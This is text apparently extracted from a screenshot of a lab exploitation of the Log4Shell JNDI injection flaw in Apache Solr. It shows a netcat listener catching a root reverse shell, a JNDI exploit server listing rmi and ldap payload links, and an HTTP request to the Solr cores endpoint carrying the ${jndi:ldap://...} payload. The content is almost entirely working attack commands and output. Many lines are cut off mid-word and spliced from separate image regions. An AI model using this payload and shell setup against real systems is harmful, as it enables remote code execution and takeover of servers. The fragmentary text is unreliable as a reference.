 opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@e740795051d7:/# ^C
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvp 4444
listening on [any] 4444 ...
172.26.0.2: inverse host lookup failed: Unknown host
connect to [192.168.1.105] from (UNKNOWN) [172.26.0.2] 34636
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e740795051d7:/opt/solr/server#
root@kali: /ho
JNDI Links
Target environment(Build in JDK whose trustURLCo
rmi://192.168.1.105:1099/d4qxhr
Target environment(Build in JDK 1.8 whose trustU
rmi://192.168.1.105:1099/ctyhhy
ldap://192.168.1.105:1389/ctyhhy
Target environment(Build in JDK 1.7 whose trustU
rmi://192.168.1.105:1099/hd57uc
ldap://192.168.1.105:1389/hd57uc
Server Log
2023-09-27 08:16:20 [JETTYSERVER]>> Listening on
2023-09-27 08:16:20 [RMISERVER]  >> Listening on
1 GET /solr/admin/cores?action=
${jndi:ldap://192.168.1.105:1389/ctyhhy} HTTP/1.1
2 Host: 192.168.1.105:8983
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=
,image/avif,image/webp,image/apng,*/*;q=0.8,applic
on/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0
10 Connection: close
11